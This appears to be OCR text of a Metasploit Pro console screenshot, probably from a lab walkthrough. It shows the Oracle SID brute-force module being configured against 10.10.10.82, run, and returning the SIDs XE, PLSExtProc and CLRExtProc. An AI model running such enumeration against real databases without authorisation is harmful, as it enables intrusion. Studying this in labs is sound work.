 msf-pro exploit(windows/http/ektron_xslt_exec_ws) > use auxiliary/admin/oracle/sid_brute
msf-pro auxiliary(admin/oracle/sid_brute) > show options
Module options (auxiliary/admin/oracle/sid_brute):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/w
RPORT 1521 yes The target port (TCP)
SIDFILE /opt/metasploit/apps/pro/vendor/bundle/ruby/3.0.0/gems/metasploit-framework-6.1.35/data/word no The file that contains a list of sids.
lists/sid.txt
SLEEP 1 no Sleep() amount between each request.
msf-pro auxiliary(admin/oracle/sid_brute) > set RHOSTS 10.10.10.82
RHOSTS => 10.10.10.82
msf-pro auxiliary(admin/oracle/sid_brute) > run
[*] Running module against 10.10.10.82
[*] 10.10.10.82:1521 - Starting brute force on 10.10.10.82, using sids from /opt/metasploit/apps/pro/vendor/bundle/ruby/3.0.0/gems/metasploit-framework-6.1.35/data/wordlists/sid.txt...
[+] 10.10.10.82:1521 - 10.10.10.82:1521 Found SID 'XE'
[+] 10.10.10.82:1521 - 10.10.10.82:1521 Found SID 'PLSExtProc'
[+] 10.10.10.82:1521 - 10.10.10.82:1521 Found SID 'CLRExtProc'
[+] 10.10.10.82:1521 - 10.10.10.82:1521 Found SID ''
[*] 10.10.10.82:1521 - Done with brute force...
[*] Auxiliary module execution completed
msf-pro auxiliary(admin/oracle/sid_brute) > _